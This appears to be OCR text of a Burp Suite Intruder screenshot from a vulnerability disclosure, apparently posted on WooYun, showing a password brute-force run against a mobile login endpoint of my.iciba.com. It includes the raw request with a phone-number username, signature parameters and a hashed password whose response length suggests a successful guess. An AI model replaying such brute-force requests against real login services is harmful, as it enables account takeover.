 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4239 d40e0a2a2f466a90ee2630fc92... 200 698
3 fcd04e26e900e94b9ed6dd604f... 200 231
6 d39934ce111a864abf40391f3d... 200 231
25 096ec814d2392f379695f30ca7... 200 231
23 147768d3955e38c4e662c0a95d... 200 231
15 b6fb522815d06fed82b0140be4... 200 231
Request Response
Raw Params Headers Hex
GET
/index.php?c=sso&m=mobilelogin&auth_key=1000005&auth_signature=a57cb7738586234598b3711a7e8ad597&auth_timestamp=144
8069161&auth_nonce=833ac5408feb47dfa5357ebee439271e&username=13333333333&password=d40e0a2a2f466a90ee2630fc925e7af9
&mobile_category=MI+4LTE HTTP/1.1
Host: my.iciba.com
Connection: close
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
? < + > Type a search term 0 matches
www.wooyun.org